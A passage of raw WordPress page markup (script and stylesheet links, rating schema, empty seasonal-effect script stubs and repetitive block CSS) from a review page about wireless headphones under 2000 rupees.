href="https://www.gamingaccessories.in/wp-content/litespeed/css/7bc8b7e45fc5325eaed1849e6058ed0a.css?ver=f420f"> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/417874aa01eb06bb803aa0cc352bb76b.js?ver=fcbd8" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/3c6665bfa4348a3f57226b90bcc7c66a.js?ver=80ee9" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.gamingaccessories.in/wp-content/litespeed/js/8159185d01bacc08ad21fb2dfb3fbc7d.js?ver=1c41b" id="js-cache-inhype-js"></script> <link rel="https://api.w.org/" href="https://www.gamingaccessories.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gamingaccessories.in/wp-json/wp/v2/posts/1883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gamingaccessories.in/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.gamingaccessories.in/?p=1883' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gamingaccessories.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamingaccessories.in%2Fbest-wireless-headphones-under-2000%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gamingaccessories.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gamingaccessories.in%2Fbest-wireless-headphones-under-2000%2F&#038;format=xml" /><style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Best Wireless Headphones under 2000 in India",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "32"
    }
}</script> <script>//Autumn_check Weather effect Start
		 
		//Autumn_check Weather effect End</script> <script>//winter_check Start
			//Winter snow Falling Start
			 
			//Winter Falling End
		//winter_check end</script> <style>.we-flake{
			color:  !important;
		}</style> <script>// spring_check Effect End</script> <script>// summer_check Effect Start
		  //summer_check Effect End</script> <script>//halloween_check  Start
		 
	  //halloween_check End</script> <script>//rainy_check Start
			 
	  //rainy_check end</script> <script>//thanks_giving_check start
			 
		//thanks_giving_check end</script> <script>//valentine_check start
			 
		//valentine_check End</script> <script>//new_year_check start
			 
		//new_year_check end</script> <link href="https://fonts.googleapis.com/css?family=Open+Sans&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://www.gamingaccessories.in/best-wireless-headphones-under-2000/amp/"><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-1883">.uagb-block-415d6ca6.wp-block-uagb-table-of-contents{text-align: left;}.uagb-block-415d6ca6 .uagb-toc__list-wrap li a:hover{color: #ff6900;}.uagb-block-415d6ca6 .uagb-toc__list-wrap li a{color: #54595F;}.uagb-block-415d6ca6 .uagb-toc__wrap .uagb-toc__title-wrap{justify-content: left;}.uagb-block-415d6ca6 .uagb-toc__wrap .uagb-toc__title{justify-content: space-between;cursor: pointer;}.uagb-block-415d6ca6 .uagb-toc__wrap{border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-color: #333;border-style: solid;padding-left: 30px;padding-right: 30px;padding-top: 30px;padding-bottom: 30px;background: #f0f0f0;width: 100%;}.uagb-block-415d6ca6 .uagb-toc__list-wrap{column-count: 1;overflow: hidden;text-align: left;}.uagb-block-415d6ca6 .uagb-toc__list-wrap > ul.uagb-toc__list > li:first-child{padding-top: 0;}.uagb-block-415d6ca6 .uagb-toc__list-wrap > ol.uagb-toc__list li{color: #ff6900;}.uagb-block-415d6ca6 .uagb-toc__list-wrap > li{color: #ff6900;}.uagb-block-415d6ca6 .uagb-toc__list-wrap ul.uagb-toc__list:last-child > li:last-child{padding-bottom: 0;}.uagb-block-415d6ca6 .uag-toc__collapsible-wrap svg{fill: #ff6900;}.uagb-block-415d6ca6 svg{fill: #ff6900;}.uagb-block-415d6ca6 .uagb-toc__list .uagb-toc__list{list-style-type: disc !important;}.uagb-block-415d6ca6 .uagb-toc__title{font-weight: Default;font-size: 20px;}.uagb-block-415d6ca6 .uagb-toc__list-wrap ol li a{text-decoration: underline;}.uagb-block-2897c5ac.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-2897c5ac .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-2897c5ac > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-2897c5ac .uagb-column__inner-wrap{padding: 10px;}.uagb-block-2897c5ac .uagb-column__wrap{padding: 10px;}.uagb-block-2897c5ac .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-2897c5ac .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-2897c5ac .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-2897c5ac.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-2897c5ac > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-61825076.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-61825076 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a9487506.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-a9487506 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-290278fd.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-290278fd > .uagb-column__overlay{border-radius:    ;}.uagb-block-8402e31f.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-8402e31f .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-8402e31f > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-8402e31f .uagb-column__inner-wrap{padding: 10px;}.uagb-block-8402e31f .uagb-column__wrap{padding: 10px;}.uagb-block-8402e31f .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-8402e31f .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-8402e31f .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-8402e31f.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-8402e31f > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6bb1018f.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-6bb1018f > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-b3e82f42.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-b3e82f42 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6f86c624.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-6f86c624 > .uagb-column__overlay{border-radius:    ;}.uagb-block-0d4fd390.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-0d4fd390 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-0d4fd390 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-0d4fd390 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-0d4fd390 .uagb-column__wrap{padding: 10px;}.uagb-block-0d4fd390 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-0d4fd390 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-0d4fd390 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-0d4fd390.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-0d4fd390 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-86ec415c.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-86ec415c > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-566d5ac9.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-566d5ac9 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-daf11d1a.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-daf11d1a > .uagb-column__overlay{border-radius:    ;}.uagb-block-284dc7a3.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-284dc7a3 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-284dc7a3 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-284dc7a3 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-284dc7a3 .uagb-column__wrap{padding: 10px;}.uagb-block-284dc7a3 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-284dc7a3 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-284dc7a3 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-284dc7a3.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-284dc7a3 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-2a637edc.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-2a637edc > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a29b1f8d.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-a29b1f8d > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-c5f7c3cd.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-c5f7c3cd > .uagb-column__overlay{border-radius:    ;}.uagb-block-2664ba2b.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-2664ba2b .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-2664ba2b > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-2664ba2b .uagb-column__inner-wrap{padding: 10px;}.uagb-block-2664ba2b .uagb-column__wrap{padding: 10px;}.uagb-block-2664ba2b .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-2664ba2b .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-2664ba2b .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-2664ba2b.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-2664ba2b > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-22468a2b.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-22468a2b > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a970012b.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-a970012b > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-46a6426b.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-46a6426b > .uagb-column__overlay{border-radius:    ;}.uagb-block-c91c7811.is-grid .uagb-post__inner-wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;box-shadow: 0px 0px 0 #00000070;}.uagb-block-c91c7811.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: -20px;margin-right: -20px;margin-top: -20px;}.uagb-block-c91c7811:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:last-child{margin-bottom: 20px;}.uagb-block-c91c7811:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text:first-child{margin-top: 20px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__image-position-background .uagb-post__inner-wrap .uagb-post__text:nth-last-child(2) {margin-bottom: 20px;}.uagb-block-c91c7811:not(.wp-block-uagb-post-carousel):not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-c91c7811:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-c91c7811:not(.is-grid) .uagb-post__inner-wrap > .uagb-post__text{margin-left: 20px;margin-right: 20px;}.uagb-block-c91c7811 .uagb-post__inner-wrap{background: #7bdcb5;text-align: left;}.uagb-block-c91c7811 .uagb-post__inner-wrap .uagb-post__cta{padding-bottom: 0px;}.uagb-block-c91c7811 .uagb-post__image {padding-bottom: 15px;}.uagb-block-c91c7811 .uagb-post__title{padding-bottom: 15px;}.uagb-block-c91c7811 .uagb-post-grid-byline{padding-bottom: 15px;}.uagb-block-c91c7811 .uagb-post__excerpt{padding-bottom: 25px;}.uagb-block-c91c7811 .uagb-post__image:before{background-color: #000000;opacity: 0.5;}.uagb-block-c91c7811.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-c91c7811.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(3 , minmax(0, 1fr));}.uagb-block-c91c7811.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-c91c7811 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-c91c7811 .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-c91c7811.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;0: ;}.uagb-block-c91c7811.is_carousel .uagb-post__inner-wrap{background-color: #7bdcb5;}.uagb-block-c91c7811 .slick-arrow{border-color: #fcb900;border-width: 0px;border-radius: 0px;}.uagb-block-c91c7811 .slick-arrow span{color: #fcb900;font-size: 8px;width: 8px;height: 8px;}.uagb-block-c91c7811 .slick-arrow svg{fill: #fcb900;width: 8px;height: 8px;}.uagb-block-c91c7811.uagb-post-grid ul.slick-dots li.slick-active button:before{color: #fcb900;}.uagb-block-c91c7811.uagb-slick-carousel ul.slick-dots li button:before{color: #fcb900;}.uagb-block-c91c7811 .slick-dots{margin-top: 20px !important;}.uagb-block-7e2f2acf.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-7e2f2acf .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-7e2f2acf > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-7e2f2acf .uagb-column__inner-wrap{padding: 10px;}.uagb-block-7e2f2acf .uagb-column__wrap{padding: 10px;}.uagb-block-7e2f2acf .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-7e2f2acf .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-7e2f2acf .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-7e2f2acf.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-7e2f2acf > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-986f3150.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-986f3150 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-e0abd686.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-e0abd686 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6a3966a2.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-6a3966a2 > .uagb-column__overlay{border-radius:    ;}.uagb-block-4953b925.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-4953b925 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-4953b925 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-4953b925 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-4953b925 .uagb-column__wrap{padding: 10px;}.uagb-block-4953b925 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-4953b925 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-4953b925 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-4953b925.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-4953b925 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-a5d4900c.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-a5d4900c > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-5ba31917.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-5ba31917 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-2ca16383.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-2ca16383 > .uagb-column__overlay{border-radius:    ;}.uagb-block-eb1b032c.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-eb1b032c .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-eb1b032c > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-eb1b032c .uagb-column__inner-wrap{padding: 10px;}.uagb-block-eb1b032c .uagb-column__wrap{padding: 10px;}.uagb-block-eb1b032c .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-eb1b032c .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-eb1b032c .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-eb1b032c.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-eb1b032c > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-605d3184.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-605d3184 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-7c1105ba.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-7c1105ba > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-7cff61d5.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-7cff61d5 > .uagb-column__overlay{border-radius:    ;}.uagb-block-21ee6fdd.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-21ee6fdd .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-21ee6fdd > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-21ee6fdd .uagb-column__inner-wrap{padding: 10px;}.uagb-block-21ee6fdd .uagb-column__wrap{padding: 10px;}.uagb-block-21ee6fdd .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-21ee6fdd .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-21ee6fdd .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-21ee6fdd.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-21ee6fdd > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-1e5878b3.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-1e5878b3 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-38df78bb.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-38df78bb > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-3ed9bbd3.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-3ed9bbd3 > .uagb-column__overlay{border-radius:    ;}.uagb-block-1c84b785.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-1c84b785 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-1c84b785 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-1c84b785 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-1c84b785 .uagb-column__wrap{padding: 10px;}.uagb-block-1c84b785 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-1c84b785 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-1c84b785 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-1c84b785.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-1c84b785 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-bea180e8.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-bea180e8 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-0832c910.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-0832c910 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-e9b80be1.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-e9b80be1 > .uagb-column__overlay{border-radius:    ;}.uagb-block-ca2c47a2.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-ca2c47a2 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-ca2c47a2 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-ca2c47a2 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-ca2c47a2 .uagb-column__wrap{padding: 10px;}.uagb-block-ca2c47a2 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-ca2c47a2 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-ca2c47a2 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-ca2c47a2.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-ca2c47a2 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-cd299fc8.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-cd299fc8 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-5d737c9b.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-5d737c9b > .uagb-column__overlay{border-radius:    ;}.uagb-block-062017c4.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-062017c4 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-062017c4 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-062017c4 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-062017c4 .uagb-column__wrap{padding: 10px;}.uagb-block-062017c4 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-062017c4 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-062017c4 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-062017c4.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-062017c4 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-91b30557.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-91b30557 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-f7a1fdd9.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-f7a1fdd9 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-8d091172.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-8d091172 > .uagb-column__overlay{border-radius:    ;}.uagb-block-7f0835d3.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-7f0835d3 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-7f0835d3 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-7f0835d3 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-7f0835d3 .uagb-column__wrap{padding: 10px;}.uagb-block-7f0835d3 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-7f0835d3 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-7f0835d3 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-7f0835d3.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-7f0835d3 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-21cdad20.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-21cdad20 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-6011bc8d.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-6011bc8d > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-602cf118.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-602cf118 > .uagb-column__overlay{border-radius:    ;}.uagb-block-8388fbf3.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-8388fbf3 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-8388fbf3 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-8388fbf3 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-8388fbf3 .uagb-column__wrap{padding: 10px;}.uagb-block-8388fbf3 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-8388fbf3 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-8388fbf3 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-8388fbf3.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-8388fbf3 > .uagb-columns__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-ab689a0b.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-ab689a0b > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-fb122eb7.uagb-column__wrap{width: 33.33%;}.wp-block-uagb-column.uagb-block-fb122eb7 > .uagb-column__overlay{border-radius:    ;}.wp-block-uagb-column.uagb-block-ca43502b.uagb-column__wrap{width: 33%;}.wp-block-uagb-column.uagb-block-ca43502b > .uagb-column__overlay{border-radius:    ;}.uagb-block-23f21fd3.wp-block-uagb-columns.uagb-columns__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;}.uagb-block-23f21fd3 .uagb-columns__video-wrap{opacity: 0.5;}.uagb-block-23f21fd3 > .uagb-columns__inner-wrap{max-width: 1140px;}.uagb-block-23f21fd3 .uagb-column__inner-wrap{padding: 10px;}.uagb-block-23f21fd3 .uagb-column__wrap{padding: 10px;}.uagb-block-23f21fd3 .uagb-columns__shape.uagb-columns__shape-top .uagb-columns__shape-fill{fill: rgba(252,185,0,1);}.uagb-block-23f21fd3 .uagb-columns__shape-bottom svg{width: calc( 314% + 1.3px );}.uagb-block-23f21fd3 .uagb-columns__shape.uagb-columns__shape-bottom .uagb-columns__shape-fill{fill: rgba(142,209,252,1);}.uagb-block-23f21fd3.wp-block-uagb-columns{box-shadow: 0px 0px    ;}.uagb-block-23f21fd3 > 